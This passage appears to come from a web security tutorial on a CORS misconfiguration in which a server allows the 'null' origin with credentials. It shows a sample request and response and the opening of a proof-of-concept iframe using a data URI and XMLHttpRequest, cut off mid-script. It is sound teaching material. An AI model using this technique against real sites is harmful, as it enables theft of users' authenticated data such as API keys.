 Vulnerable Example: Null Origin
Vulnerable Implementation
It's possible that the server does not reflect the complete Origin header but that the null origin is allowed. This would look like this in the
server's response:
GET /endpoint HTTP/1.1
Host: victim.example.com
Origin: null
Cookie: sessionid=...
HTTP/1.1 200 OK
Access-Control-Allow-Origin: null
Access-Control-Allow-Credentials: true
{"[private API key]"}
Proof of concept
This can be exploited by putting the attack code into an iframe using the data URI scheme. If the data URI scheme is used, the browser will use
the null origin in the request:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html, <script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://victim.example.com/endpoint',true);